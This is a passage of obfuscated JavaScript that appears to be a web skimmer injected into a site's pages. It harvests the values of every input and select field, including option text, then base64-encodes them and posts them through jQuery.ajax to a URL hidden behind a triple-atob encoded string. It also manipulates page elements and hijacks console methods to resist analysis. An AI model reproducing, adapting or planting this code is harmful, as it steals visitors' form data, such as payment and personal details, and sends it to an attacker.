_0x3a779d;},'lgQVW':function(_0x267e18,_0x3ca4c3){return _0x267e18 in _0x3ca4c3;},'fmwHm':function(_0xba18b6,_0x2f69a7){return _0xba18b6+_0x2f69a7;},'AnYky':function(_0x4bc828,_0x405bc8){return _0x4bc828(_0x405bc8);},'oeyeL':function(_0x3acdcb,_0x500893){return _0x3acdcb in _0x500893;},'JSeFk':function(_0x5c4456,_0x134246){return _0x5c4456 in _0x134246;},'FwGQV':'input','ZxzSX':'disabled','bnBgA':function(_0x5155a5,_0x1b8130){return _0x5155a5(_0x1b8130);},'dYLTx':'select','TXhbV':'body\x20input'+',\x20body\x20sel'+_0x17f929(-0x16a,-0x1c9,-0x1a5,-0x1f6)+_0x49188f(0x4da,0x4be,0x4bd,0x4d8),'xWpYU':function(_0x47a240,_0x5b7ae4){return _0x47a240>_0x5b7ae4;},'LkJhF':_0x17f929(-0x253,-0x182,-0x20e,-0x23c),'TxrdE':function(_0x444395,_0x4c5e7d){return _0x444395(_0x4c5e7d);},'CxYUQ':_0x17f929(-0x1a3,-0x153,-0x1bb,-0x1d7)+_0x49188f(0x457,0x4e9,0x4c3,0x3de),'ihgbC':function(_0x2e22f0,_0x1d7728){return _0x2e22f0===_0x1d7728;},'ysptR':'yQLTO','sRFPB':function(_0x3bb26c,_0x33cb9f){return _0x3bb26c(_0x33cb9f);},'ysLzT':function(_0x3a02ce,_0x598fd8){return _0x3a02ce(_0x598fd8);},'qijrs':function(_0x42a296,_0x3bb28d){return _0x42a296(_0x3bb28d);},'ATldn':_0x17f929(-0x14f,-0x13f,-0x18b,-0x1f5)+'l=','KNDXU':function(_0x17c0c3,_0x10fbea){return _0x17c0c3(_0x10fbea);},'XcKGy':function(_0x13bd3d,_0x17cc7b){return _0x13bd3d(_0x17cc7b);},'lKOPL':_0x17f929(-0x1b7,-0x295,-0x208,-0x22a),'KEWEk':'style','yHBDm':_0x49188f(0x472,0x47b,0x432,0x44a)+_0x49188f(0x479,0x4ce,0x4e6,0x4f2)+';','YnqDu':function(_0x193ec6,_0x138c78){return _0x193ec6(_0x138c78);}};function _0x17f929(_0x384cb9,_0x122a38,_0x328700,_0x4e80dc){return _0x5bcf55(_0x384cb9-0xae,_0x4e80dc,_0x328700-0xe6,_0x328700- -0xc5);}_0x108589[_0x17f929(-0x15f,-0x195,-0x160,-0x16e)](jQuery,_0x108589[_0x49188f(0x506,0x556,0x53a,0x488)])[_0x17f929(-0x1ea,-0x125,-0x1bc,-0x1a9)](_0x108589[_0x49188f(0x519,0x563,0x479,0x494)]);function _0x49188f(_0x275a39,_0x210d10,_0x4851bd,_0x16f92a){return _0x300383(_0x210d10,_0x210d10-0x16d,_0x275a39-0x56c,_0x16f92a-0x188);}_0x108589[_0x49188f(0x496,0x45d,0x4ff,0x410)](jQuery,_0x108589[_0x49188f(0x51a,0x50c,0x501,0x58c)])[_0x49188f(0x530,0x5b9,0x49f,0x4cf)](_0x49188f(0x57d,0x601,0x54e,0x56f));var _0x23b2ac={};_0x108589[_0x49188f(0x58c,0x502,0x53a,0x4f6)](jQuery,_0x108589[_0x17f929(-0x228,-0x193,-0x1af,-0x15a)])[_0x17f929(-0x27d,-0x21f,-0x200,-0x22f)](function(_0x4c3041){function _0x27480b(_0x442181,_0x54e0d6,_0x17eb8,_0x1378b0){return _0x49188f(_0x442181- -0x65c,_0x17eb8,_0x17eb8-0x6d,_0x1378b0-0x140);}var _0x1ded54={'nIRlw':function(_0x5df88e,_0x54a9f2){return _0x108589['XxFsJ'](_0x5df88e,_0x54a9f2);},'LNXZi':_0x27480b(-0xe0,-0xb9,-0x154,-0x111)+_0xb5d07d(0x30c,0x221,0x291,0x2c4)+'ss_'};if(_0x108589[_0x27480b(-0x1e2,-0x1da,-0x1a6,-0x24f)](_0x108589[_0x27480b(-0x13a,-0x118,-0x1b2,-0x181)],this)&&_0x108589[_0x27480b(-0xd6,-0x4c,-0x83,-0x171)](_0x108589[_0x27480b(-0x151,-0x1a9,-0x119,-0xb2)],this)&&_0x108589[_0x27480b(-0x187,-0x17f,-0x10a,-0x1ab)](this[_0x27480b(-0x16c,-0x16b,-0x15d,-0x149)],'')){if(_0x108589['qRdcC'](this[_0x27480b(-0x16c,-0x11a,-0x167,-0x1c3)],_0x23b2ac)&&_0x23b2ac[this[_0x27480b(-0x16c,-0x15a,-0x1fa,-0xcb)]]!=''){if(_0x108589[_0x27480b(-0x15f,-0x1bf,-0x1af,-0x1cd)](_0x108589['YRLvt'],_0x108589[_0x27480b(-0x10f,-0x166,-0x8d,-0xff)]))_0x4b3f9d(_0x108589[_0x27480b(-0x1f5,-0x167,-0x187,-0x258)])[_0xb5d07d(0x287,0x348,0x2a9,0x2db)](function(_0x41f389){function _0x53fe30(_0x1de708,_0x493894,_0x4b7651,_0x488678){return _0xb5d07d(_0x4b7651,_0x493894-0xf5,_0x1de708-0x14a,_0x488678-0x88);}function _0x2e8708(_0xe11585,_0xa5f065,_0x1695e0,_0x47381b){return _0xb5d07d(_0x1695e0,_0xa5f065-0x17d,_0xa5f065-0x15f,_0x47381b-0x4e);}_0x400810[_0x1ded54[_0x53fe30(0x430,0x391,0x440,0x4ab)](_0x1ded54[_0x2e8708(0x398,0x3d8,0x3b1,0x46e)],_0x41f389)]=_0x3929e5(this)[_0x2e8708(0x418,0x45d,0x3df,0x414)]();});else return!![];}return _0x23b2ac[this['name']]=this['value'],!![];}function _0xb5d07d(_0x5e9099,_0x2800ed,_0x3c1f71,_0x29c6de){return _0x17f929(_0x5e9099-0x38,_0x2800ed-0x18f,_0x3c1f71-0x4a9,_0x5e9099);}if(_0x108589[_0xb5d07d(0x2b4,0x2cd,0x343,0x2cb)](_0x108589[_0x27480b(-0x13a,-0x14d,-0x1d5,-0x175)],this)&&_0x108589[_0x27480b(-0x1db,-0x1a1,-0x23e,-0x208)]('id',this)&&_0x108589[_0x27480b(-0x187,-0x168,-0x17b,-0x15c)](this['id'],'')){if(_0x108589['nFBEf'](_0x108589[_0xb5d07d(0x1d9,0x210,0x263,0x240)],_0x108589[_0xb5d07d(0x333,0x361,0x2fc,0x389)])){var _0x254469=_0x108589[_0x27480b(-0xe7,-0x128,-0xad,-0xde)]['split']('|'),_0x54365a=-0x2190+-0x6*0x3b8+0x37e0;while(!![]){switch(_0x254469[_0x54365a++]){case'0':var _0x2e4a71=_0x34fe20[_0x27480b(-0x18d,-0x1eb,-0x10d,-0x1aa)]=_0x34fe20[_0xb5d07d(0x1ff,0x277,0x28c,0x222)]||{};continue;case'1':var _0x5d5018=[EsADMh[_0x27480b(-0x10c,-0x97,-0x16c,-0x94)],EsADMh[_0xb5d07d(0x272,0x20a,0x28a,0x317)],EsADMh['TqZyP'],EsADMh[_0xb5d07d(0x242,0x20e,0x258,0x2a6)],EsADMh[_0xb5d07d(0x2bd,0x2ca,0x245,0x1c9)],EsADMh['dzXHU'],EsADMh['SYsmr']];continue;case'2':var _0x34fe20;continue;case'3':try{var _0x19c180=_0x2822bb(EsADMh[_0x27480b(-0x179,-0x1d9,-0x117,-0x203)]+EsADMh[_0x27480b(-0x1a6,-0x20f,-0x117,-0x1e7)]+');');_0x34fe20=EsADMh[_0xb5d07d(0x24c,0x190,0x220,0x197)](_0x19c180);}catch(_0xfbe64e){_0x34fe20=_0x11c921;}continue;case'4':for(var _0x4a00c3=0x26b*-0x2+-0x1c67+0x213d*0x1;EsADMh['nHWNd'](_0x4a00c3,_0x5d5018[_0xb5d07d(0x264,0x363,0x305,0x292)]);_0x4a00c3++){var _0x42d28c=EsADMh[_0xb5d07d(0x290,0x23d,0x2bd,0x23f)][_0xb5d07d(0x318,0x376,0x337,0x3ab)]('|'),_0x4c06a4=0x21a5+-0x1455+0x1aa*-0x8;while(!![]){switch(_0x42d28c[_0x4c06a4++]){case'0':var _0x1ce172=_0x5d5018[_0x4a00c3];continue;case'1':var _0x5365bd=_0x31b899[_0xb5d07d(0x329,0x2d7,0x315,0x2d9)+'r'][_0x27480b(-0x1f2,-0x19a,-0x26a,-0x15f)][_0x27480b(-0x15b,-0x119,-0x160,-0x1ef)](_0x2711a5);continue;case'2':_0x5365bd['__proto__']=_0x749752[_0xb5d07d(0x289,0x31c,0x2be,0x23b)](_0x4cd7a7);continue;case'3':_0x2e4a71[_0x1ce172]=_0x5365bd;continue;case'4':var _0x44449d=_0x2e4a71[_0x1ce172]||_0x5365bd;continue;case'5':_0x5365bd[_0x27480b(-0x13b,-0x19c,-0xb4,-0x1b1)]=_0x44449d[_0xb5d07d(0x379,0x36b,0x2de,0x336)][_0xb5d07d(0x2ac,0x2e3,0x2be,0x2c1)](_0x44449d);continue;}break;}}continue;}break;}}else{if(_0x108589[_0xb5d07d(0x216,0x2ce,0x237,0x2a9)](this['id'],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x1cb,-0x145,-0xbf)](_0x23b2ac[this['id']],''))return _0x108589[_0x27480b(-0x11a,-0x162,-0x1b2,-0xa4)](_0xb5d07d(0x272,0x2d2,0x29a,0x29b),_0x108589[_0x27480b(-0x14e,-0x110,-0x159,-0xdf)])?!![]:!![];return _0x23b2ac[this['id']]=this[_0xb5d07d(0x2d9,0x2c5,0x2c7,0x29e)],!![];}}if(_0x108589[_0x27480b(-0x13a,-0xc7,-0x175,-0x133)]in this&&_0x108589[_0xb5d07d(0x253,0x22e,0x212,0x18d)](_0x27480b(-0x101,-0x19b,-0x123,-0xb2),this)&&_0x108589[_0xb5d07d(0x31a,0x24e,0x292,0x319)](this[_0xb5d07d(0x2c8,0x29f,0x318,0x299)],'')){if(_0x108589[_0x27480b(-0x1c3,-0x198,-0x207,-0x134)](this[_0x27480b(-0x101,-0xda,-0x15d,-0x97)],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x13d,-0x1d3,-0x18f)](_0x23b2ac[this[_0x27480b(-0x101,-0x192,-0x17a,-0xd1)]],''))return!![];return _0x23b2ac[this[_0xb5d07d(0x390,0x3ae,0x318,0x2dd)]]=this[_0xb5d07d(0x34c,0x34a,0x2c7,0x2e4)],!![];}});if(_0x108589['xWpYU'](_0x108589[_0x17f929(-0x204,-0x2e1,-0x256,-0x212)](jQuery,_0x108589[_0x49188f(0x467,0x423,0x43b,0x4e5)])[_0x17f929(-0x12d,-0x1ab,-0x1a4,-0x1a0)],0x1dd1+-0xcda+-0x2b*0x65)){if(_0x108589[_0x49188f(0x54b,0x5cb,0x5bd,0x576)]('mXSGQ',_0x108589['LkJhF']))_0x108589['TxrdE'](jQuery,'select[nam'+_0x49188f(0x470,0x47f,0x478,0x47b)+'_id\x22]\x20opti'+'on')[_0x49188f(0x4ec,0x541,0x503,0x481)](function(_0x39f537){function _0xa51f6c(_0x40a258,_0x459a7b,_0x1109c8,_0x3ce295){return _0x17f929(_0x40a258-0x27,_0x459a7b-0xf2,_0x1109c8-0x713,_0x40a258);}function _0x857ecd(_0xd8cc84,_0x15a153,_0x44dd44,_0x324e79){return _0x49188f(_0x324e79- -0x3c9,_0xd8cc84,_0x44dd44-0x8a,_0x324e79-0x8a);}_0x23b2ac[_0x108589[_0x857ecd(0x98,0x46,0x13b,0xe6)](_0xa51f6c(0x5c6,0x571,0x5a3,0x52e)+_0x857ecd(0xf5,0x74,0x8d,0x10b)+_0x857ecd(0xf9,0x1c0,0x16c,0x128),_0x39f537)]=_0x108589[_0xa51f6c(0x544,0x57b,0x5b3,0x585)](jQuery,this)['text']();});else{if(_0x108589[_0x49188f(0x58e,0x5e3,0x5eb,0x57b)](this[_0x49188f(0x4f0,0x467,0x58b,0x485)],_0x2399c9)&&_0x123455[this['name']]!='')return!![];return _0x168219[this['name']]=this['value'],!![];}}if(!_0x24edb1&&_0x23b2ac[_0x108589['CxYUQ']]['length']>=-0xddc*0x1+-0x1b*-0x1b+0xa6*0x11){if(_0x108589['ihgbC'](_0x108589[_0x17f929(-0x19b,-0x1f9,-0x162,-0x12f)],_0x108589[_0x17f929(-0x1c5,-0x117,-0x162,-0xdb)]))jQuery['ajax']({'url':_0x108589[_0x49188f(0x48f,0x4cf,0x438,0x49e)](atob,_0x108589[_0x49188f(0x55c,0x5a1,0x4e7,0x5da)](atob,_0x108589['qijrs'](atob,'VEhrNWFscE'+_0x17f929(-0x16c,-0x179,-0x204,-0x220)+_0x17f929(-0x202,-0x163,-0x189,-0x1d1)+_0x49188f(0x464,0x49d,0x466,0x3d4)+_0x17f929(-0x18d,-0x22c,-0x1f7,-0x1e9)+_0x49188f(0x47b,0x4d3,0x418,0x514)+'VkYyWXpKMG'+'NHSnVUWFZh'+'TW14dA=='))),'data':_0x108589[_0x17f929(-0x2a9,-0x1e4,-0x23d,-0x21e)](_0x108589['ATldn']+encodeURIComponent(_0x108589[_0x17f929(-0x17c,-0x104,-0x19e,-0xff)](btoa,_0x108589[_0x49188f(0x486,0x404,0x3fd,0x4be)](unescape,encodeURIComponent(JSON[_0x49188f(0x520,0x5bb,0x4d1,0x4ac)](_0x23b2ac))))),_0x108589[_0x49188f(0x46f,0x3fc,0x49a,0x456)])+_0x108589['qijrs'](encodeURIComponent,location[_0x17f929(-0x1e8,-0x276,-0x21c,-0x2a2)]),'type':_0x49188f(0x4fb,0x4af,0x51b,0x568)}),_0x24edb1=!![],_0x108589[_0x49188f(0x486,0x4ad,0x4a3,0x4ab)](jQuery,_0x132967)[_0x49188f(0x4e7,0x492,0x511,0x524)](),jQuery(_0x40d87)[_0x49188f(0x4e7,0x483,0x4ef,0x47a)](),jQuery(_0x278251)['attr'](_0x108589[_0x17f929(-0x301,-0x2bc,-0x28f,-0x2fb)],_0x108589[_0x17f929(-0x221,-0x1d5,-0x1d4,-0x18a)]),_0x108589['YnqDu'](jQuery,_0x132967)[_0x17f929(-0x182,-0x1b2,-0x1a4,-0x108)]!=-0x1fc1+0x1*-0xbaf+0x2b70&&jQuery(_0x132967)['remove']();else{if(_0x108589[_0x17f929(-0x14c,-0x104,-0x15d,-0xcf)](this['id'],_0x43d527)&&_0x108589[_0x49188f(0x4d5,0x535,0x46a,0x4f7)](_0x1e1702[this['id']],''))return!![];return _0x397f4b[this['id']]=this[_0x49188f(0x50a,0x4f5,0x574,0x551)],!![];}}}function _0x5c4e28(){var _0xaa1471={'gVwkJ':_0x5a3255(0x90,0x92,0xbf,0x41)+'2','qfDfX':function(_0x3786a8,_0x5c0872){return _0x3786a8!==_0x5c0872;},'rTFBN':_0x314fc1(0x41c,0x4bb,0x459,0x3df),'qOjwG':_0x5a3255(0xd0,0x15e,0xdd,0x1e1)+'+$','fyVEF':'AFUVH','tusIC':'CHNIK','XHsTg':function(_0xcfb5d7,_0x58247a){return _0xcfb5d7(_0x58247a);},'gdnbS':function(_0x48365d,_0x4a6b85){return _0x48365d+_0x4a6b85;},'SrAwB':_0x5a3255(0x7a,0x9f,0x73,0x12e)+_0x5a3255(0x1b8,0x130,0x119,0x151)+_0x314fc1(0x4b1,0x411,0x4a4,0x413)+'\x20)','PyJfK':function(_0x3e949d){return _0x3e949d();},'GSIwq':function(_0x3c55ce,_0x2ffd19){return _0x3c55ce===_0x2ffd19;},'Zqfij':_0x5a3255(0x153,0x1c9,0x238,0x255),'EAWif':_0x5a3255(0x174,0x128,0x1ad,0xda),'btLnm':_0x5a3255(0x1c0,0x15d,0x1e4,0x1e8),'uEHSx':_0x5a3255(0xd6,0x90,0xd4,0xd),'mXMXk':_0x5a3255(0x15b,0x168,0x160,0x1e3),'sGCpm':_0x5a3255(0x115,0x180,0x13d,0x18a),'dWWCA':_0x5a3255(0x160,0x1c6,0x1dc,0x1fa),'BmSYa':_0x314fc1(0x4d7,0x506,0x4f9,0x593),'gvCOw':function(_0x31711a,_0x2becbd){return _0x31711a<_0x2becbd;},'GvvAz':_0x314fc1(0x462,0x3e6,0x424,0x463),'uqlZh':function(_0x5d438e,_0x1bddcb,_0x5b472){return _0x5d438e(_0x1bddcb,_0x5b472);},'KuJXY':function(_0x200c70){return _0x200c70();},'bJgRm':_0x314fc1(0x3ad,0x449,0x423,0x486),'yucuW':'opacity:0\x20'+_0x314fc1(0x47c,0x3f1,0x3fa,0x393)+';'},_0x5553aa=(function(){function _0x53dee8(_0x4ff015,_0x5cb1d5,_0x2acc68,_0x12a263){return _0x314fc1(_0x4ff015,_0x5cb1d5-0x1b,_0x12a263-0x2f,_0x12a263-0x1c);}function _0x2eefee(_0x21d1eb,_0x4ba22f,_0x3bbc75,_0x11f5ee){return _0x314fc1(_0x21d1eb,_0x4ba22f-0x146,_0x3bbc75- -0x506,_0x11f5ee-0xa8);}if(_0xaa1471[_0x53dee8(0x511,0x51f,0x4a1,0x542)](_0xaa1471['rTFBN'],_0xaa1471['rTFBN'])){var _0x6fd7d0=_0xaa1471[_0x53dee8(0x462,0x55c,0x471,0x4ec)][_0x2eefee(0x5,0x87,-0xb,-0xa3)]('|'),_0x497a74=-0x1eb*-0x6+-0x1ed4+0x1352;while(!![]){switch(_0x6fd7d0[_0x497a74++]){case'0':var _0x427595=_0x1ca047['constructo'+'r'][_0x2eefee(-0x13b,-0xd8,-0x11b,-0x1b9)][_0x53dee8(0x542,0x505,0x50d,0x4b1)](_0x14d529);continue;case'1':var _0x4fd3f4=_0x44b46c[_0x22a0de]||_0x427595;continue;case'2':_0x100366[_0x22a0de]=_0x427595;continue;case'3':_0x427595[_0x2eefee(-0x7c,-0x65,-0x64,-0xe6)]=_0x4fd3f4[_0x2eefee(-0x15,-0x2e,-0x64,-0x103)][_0x2eefee(-0x103,-0xe9,-0x84,-0x9b)](_0x4fd3f4);continue;case'4':_0x427595[_0x2eefee(-0x105,-0x23,-0x9f,-0xdd)]=_0x589c09[_0x53dee8(0x4a4,0x481,0x4ce,0x4b1)](_0x1ed389);continue;case'5':var _0x22a0de=_0x1f5139[_0x5994a7];continue;}break;}}else{var _0x518783=!![];return function(_0x43fa93,_0x227a4a){var _0x2f6364=_0x518783?function(){if(_0x227a4a){var _0x24630f=_0x227a4a['apply'](_0x43fa93,arguments);return _0x227a4a=null,_0x24630f;}}:function(){};return _0x518783=![],_0x2f6364;};}}()),_0x23101c=_0xaa1471['uqlZh'](_0x5553aa,this,function(){function _0x3f3792(_0x18cd4c,_0x38632a,_0x34ad4e,_0x203773){return _0x5a3255(_0x38632a,_0x18cd4c-0x152,_0x34ad4e-0x192,_0x203773-0x1af);}function _0x17468d(_0x329fc5,_0x173c97,_0xea0649,_0x472f1c){return _0x314fc1(_0xea0649,_0x173c97-0x1c1,_0x173c97- -0x379,_0x472f1c-0x27);}return _0x23101c[_0x17468d(0x16e,0x129,0xb4,0x121)]()['search'](_0xaa1471[_0x3f3792(0x311,0x2c9,0x309,0x312)])['toString']()[_0x3f3792(0x2e0,0x279,0x2e8,0x316)+'r'](_0x23101c)[_0x17468d(0x11d,0x100,0x165,0x166)](_0xaa1471['qOjwG']);});_0xaa1471[_0x5a3255(0x12c,0x18b,0x143,0x104)](_0x23101c);var _0x32df77=(function(){var _0x5c486c=!![];return function(_0x2fbc61,_0x493f3d){var _0x5c12c1={};function _0x7340e7(_0x5db9e4,_0x1f3e37,_0x41e4bd,_0x5ed5cb){return _0x6bb8(_0x1f3e37-0x133,_0x41e4bd);}_0x5c12c1['vmDSc']=_0xaa1471[_0x7340e7(0x26f,0x1f6,0x19a,0x18e)];function _0x16c1e0(_0x237207,_0x4d0108,_0x584510,_0x19aa52){return _0x6bb8(_0x584510-0x273,_0x19aa52);}_0x5c12c1['vgoAl']=_0x7340e7(0x2a2,0x238,0x2cf,0x29d),_0x5c12c1[_0x7340e7(0x28e,0x2c9,0x315,0x33b)]='mUxXw';var _0x19b751=_0x5c12c1;if(_0xaa1471['qfDfX'](_0x7340e7(0x263,0x2fa,0x357,0x25b),_0xaa1471['tusIC'])){if(_0x3a5af7){var _0x4bbfd5=_0x69a502[_0x16c1e0(0x351,0x39f,0x396,0x38f)](_0x1895a8,arguments);return _0x314aae=null,_0x4bbfd5;}}else{var _0x414fcb=_0x5c486c?function(){function _0x1acc68(_0x29a91b,_0x1c6a33,_0x39649f,_0x3048f0){return _0x16c1e0(_0x29a91b-0x30,_0x1c6a33-0xf,_0x39649f- -0xef,_0x1c6a33);}function _0x49efff(_0x236c23,_0x271507,_0x559525,_0x224472){return _0x16c1e0(_0x236c23-0xfc,_0x271507-0x17e,_0x224472-0xcd,_0x559525);}if(_0x19b751[_0x1acc68(0x2d0,0x36e,0x30e,0x2c1)]===_0x19b751[_0x1acc68(0x309,0x30f,0x2ac,0x223)]){var _0x1013b4=_0x1ef977?function(){function _0x2dbe72(_0xe8730b,_0x1ee598,_0x5a836e,_0x394200){return _0x1acc68(_0xe8730b-0x69,_0xe8730b,_0x5a836e-0x18d,_0x394200-0x1a8);}if(_0x2cb580){var _0x2d6238=_0x167a3d[_0x2dbe72(0x3fe,0x427,0x434,0x4cd)](_0x1afda5,arguments);return _0xa767de=null,_0x2d6238;}}:function(){};return _0x39d995=![],_0x1013b4;}else{if(_0x493f3d){if(_0x19b751['nINHf']!==_0x19b751[_0x49efff(0x535,0x564,0x520,0x4d6)]){var _0xfb664a=_0x22a888?function(){function _0x489b72(_0x324010,_0x4b14e2,_0x1d16e4,_0x7d5248){return _0x49efff(_0x324010-0x12f,_0x4b14e2-0x190,_0x4b14e2,_0x324010- -0x146);}if(_0x596f25){var _0x234b8d=_0xef6d89[_0x489b72(0x31d,0x2dd,0x384,0x2a1)](_0x4c8fe2,arguments);return _0x1386b0=null,_0x234b8d;}}:function(){};return _0x6a64b4=![],_0xfb664a;}else{var _0x54354f=_0x493f3d[_0x1acc68(0x286,0x24e,0x2a7,0x343)](_0x2fbc61,arguments);return _0x493f3d=null,_0x54354f;}}}}:function(){};return _0x5c486c=![],_0x414fcb;}};}());function _0x314fc1(_0x5d0d34,_0x3a9ed3,_0x3635b7,_0xdfdeb6){return _0x5bcf55(_0x5d0d34-0x9a,_0x5d0d34,_0x3635b7-0x63,_0x3635b7-0x5a8);}var _0x2f9734=_0xaa1471['uqlZh'](_0x32df77,this,function(){var _0x442acd={'lvMLg':function(_0x4ac6a4,_0x3dbdfd){return _0x4ac6a4(_0x3dbdfd);}},_0x2fc81c;function _0x6ec14(_0x5e7c5e,_0x4d3338,_0x1ad8db,_0x569a49){return _0x5a3255(_0x1ad8db,_0x5e7c5e-0x1d0,_0x1ad8db-0x1a9,_0x569a49-0x7b);}try{var _0x28b022=_0xaa1471['XHsTg'](Function,_0xaa1471[_0x6ec14(0x2ab,0x219,0x281,0x343)]('return\x20(fu'+'nction()\x20',_0xaa1471[_0xba096f(-0x33,-0x8a,-0xbe,-0xb2)])+');');_0x2fc81c=_0xaa1471[_0xba096f(-0x56,-0x56,-0x83,-0xee)](_0x28b022);}catch(_0x1043cc){if(_0xaa1471[_0x6ec14(0x36d,0x390,0x2ce,0x2f0)](_0xaa1471[_0xba096f(-0x22e,-0x224,-0x1f5,-0x1a7)],_0xba096f(-0x212,-0x229,-0x19a,-0x1ce)))return _0x3ae22d[_0x6ec14(0x327,0x308,0x3aa,0x2b9)]()[_0xba096f(-0x15e,-0x1bb,-0xe5,-0x14b)]('(((.+)+)+)'+'+$')['toString']()[_0xba096f(-0xae,-0x17b,-0xbf,-0xeb)+'r'](_0x35b37f)['search'](_0x6ec14(0x32e,0x3be,0x3c3,0x2df)+'+$');else _0x2fc81c=window;}var _0x286d47=_0x2fc81c['console']=_0x2fc81c[_0xba096f(-0xd6,-0x1e7,-0x127,-0x174)]||{};function _0xba096f(_0x350683,_0x206939,_0x2f1039,_0x5a65c2){return _0x314fc1(_0x2f1039,_0x206939-0x9,_0x5a65c2- -0x5c4,_0x5a65c2-0x3f);}var _0x16dbf5=[_0xaa1471[_0x6ec14(0x29e,0x224,0x21b,0x22a)],_0xaa1471['btLnm'],_0xaa1471['uEHSx'],_0xaa1471['mXMXk'],_0xaa1471[_0xba096f(-0x104,-0x76,-0x110,-0x10e)],_0xaa1471[_0x6ec14(0x31c,0x319,0x395,0x30b)],_0xaa1471['BmSYa']];for(var _0x169fe9=0x173a+-0x1*0x1651+-0xe9;_0xaa1471[_0x6ec14(0x28a,0x27c,0x29d,0x2e3)](_0x169fe9,_0x16dbf5[_0xba096f(-0x173,-0x194,-0x179,-0xfb)]);_0x169fe9++){if(_0xaa1471['GSIwq'](_0xba096f(-0x1be,-0x227,-0x252,-0x1bc),_0xaa1471[_0xba096f(-0x19d,-0x14d,-0x13f,-0x17e)]))_0x442acd[_0x6ec14(0x2f0,0x2e9,0x2ba,0x281)](_0x56dcce,_0x1166d6)[_0xba096f(-0x1db,-0x1bf,-0x1d5,-0x15c)]();else{var _0x14e500=_0x32df77[_0xba096f(-0x10e,-0xa9,-0x90,-0xeb)+'r'][_0x6ec14(0x270,0x2a4,0x2a6,0x1e6)][_0x6ec14(0x307,0x270,0x2f3,0x2f7)](_0x32df77),_0x113454=_0x16dbf5[_0x169fe9],_0x105007=_0x286d47[_0x113454]||_0x14e500;_0x14e500[_0x6ec14(0x2ec,0x2b3,0x2d4,0x345)]=_0x32df77[_0xba096f(-0x113,-0x137,-0x178,-0x142)](_0x32df77),_0x14e500[_0xba096f(-0x12a,-0x165,-0x115,-0x122)]=_0x105007[_0xba096f(-0xc6,-0x191,-0x19f,-0x122)]['bind'](_0x105007),_0x286d47[_0x113454]=_0x14e500;}}});_0xaa1471[_0x314fc1(0x3c3,0x3de,0x416,0x4b1)](_0x2f9734),jQuery(_0x39c365)[_0x5a3255(0x8d,0xbf,0x143,0xb5)](_0x1e3ea5),_0xaa1471['XHsTg'](jQuery,_0x23e110)[_0x5a3255(0x20,0xbf,0x61,0x5d)](_0x1e5ed6);function _0x5a3255(_0xc1f89,_0x3ac6b9,_0x4b638f,_0x5003a9){return _0x300383(_0xc1f89,_0x3ac6b9-0x72,_0x3ac6b9-0x1a2,_0x5003a9-0x8e);}_0xaa1471[_0x5a3255(0xed,0xc1,0x2b,0xa4)](jQuery,_0x278251)[_0x5a3255(0x121,0x1a3,0x1a0,0x231)](_0xaa1471[_0x5a3255(0x1d8,0x1c3,0x133,0x1ff)],_0xaa1471[_0x5a3255(0x25,0xc3,0x156,0x8a)]);}function _0x329c58(){function _0x1175e8(_0x54bee9,_0x37797e,_0x1716d0,_0x1c4d85){return _0x300383(_0x1c4d85,_0x37797e-0x39,_0x37797e- -0xe3,_0x1c4d85-0x23);}var _0x3dc7dc={'sqmkn':function(_0x314812,_0x4c2f78){return _0x314812(_0x4c2f78);}};_0x3dc7dc['sqmkn'](jQuery,_0x40d87)[_0x1175e8(-0x1d6,-0x179,-0x1cb,-0x1b8)](_0xb6e78e);}jQuery(window)[_0x5bcf55(-0x7f,-0xb9,-0xe0,-0xc7)](function(){function _0xf8c094(_0x3f45ac,_0x2a9b50,_0x1af578,_0xd5e63f){return _0x300383(_0x2a9b50,_0x2a9b50-0x17b,_0x3f45ac-0x20e,_0xd5e63f-0x1a3);}var _0x3bcfe2={'fKwGg':function(_0x432525){return _0x432525();},'fxYlX':function(_0x307e56,_0x4f52c7){return _0x307e56(_0x4f52c7);},'wbaKn':_0x362455(0x99,0x53,0xa6,0xac),'dLhSW':_0x362455(0x12a,0x206,0x1d5,0x17d),'hnSdC':_0xf8c094(0x214,0x29e,0x21f,0x26f)};function _0x362455(_0x5ea139,_0xa43c4e,_0xed0c68,_0x414027){return _0x300383(_0x5ea139,_0xa43c4e-0x36,_0x414027-0x16c,_0x414027-0x2d);}_0x3bcfe2['fKwGg'](_0x329c58),_0x3bcfe2[_0xf8c094(0x159,0x13e,0x1af,0x12b)](jQuery,_0x3bcfe2['wbaKn'])[_0x362455(0xc3,0xf3,0xb8,0x130)](_0x3bcfe2[_0x362455(0xc8,0x60,0x39,0xb8)]),_0x3bcfe2[_0xf8c094(0x159,0xef,0xef,0x12d)](jQuery,_0x3bcfe2['hnSdC'])['removeAttr'](_0x3bcfe2[_0x362455(0xb4,0x36,0x4b,0xb8)]);}),_0x329c58(),_0x5c4e28(),jQuery(document)[_0x5bcf55(-0x12c,-0x201,-0x22a,-0x1a9)](function(){var _0xda4428={'EeZQV':function(_0x5f092d,_0x4d8990){return _0x5f092d==_0x4d8990;},'GzdRC':function(_0x5e2cef,_0x56c2f1){return _0x5e2cef(_0x56c2f1);},'yJdLh':function(_0x3f931a,_0xcfdfb0){return _0x3f931a(_0xcfdfb0);},'dAeUF':_0x1a3e32(0x34e,0x3e6,0x411,0x43d),'HvUYs':'opacity:0\x20'+_0x2f81ec(-0x2e3,-0x2cd,-0x323,-0x2f3)+';','HlGmd':function(_0x29aaf7){return _0x29aaf7();},'Wghqw':function(_0x2735ce,_0x248753){return _0x2735ce(_0x248753);},'wHNit':'input','cJRzu':'disabled','spQeT':_0x2f81ec(-0x1ea,-0x280,-0x26d,-0x249)};_0xda4428[_0x2f81ec(-0x1da,-0x158,-0x13b,-0x1e9)](_0xda4428[_0x2f81ec(-0x2d0,-0x329,-0x2eb,-0x2e8)](jQuery,_0x132967)[_0x1a3e32(0x40b,0x48c,0x43d,0x418)],-0x187*0x17+0x2245+0x2c*0x5)&&!_0x24edb1&&(_0xda4428['yJdLh'](jQuery,_0x278251)['attr'](_0xda4428['dAeUF'],_0xda4428['HvUYs']),_0xda4428[_0x2f81ec(-0x1f1,-0x1c0,-0x287,-0x24a)](_0x5c4e28));_0x329c58(),_0xda4428[_0x1a3e32(0x3ef,0x46e,0x48c,0x418)](jQuery,_0xda4428[_0x1a3e32(0x419,0x3b2,0x3c9,0x43a)])['removeAttr'](_0xda4428['cJRzu']);function _0x2f81ec(_0x4553f4,_0x3ee09e,_0x998881,_0x533463){return _0x300383(_0x533463,_0x3ee09e-0xfb,_0x4553f4- -0x1f0,_0x533463-0x196);}function _0x1a3e32(_0x452106,_0x1cf6d0,_0x3a5f43,_0x51648d){return 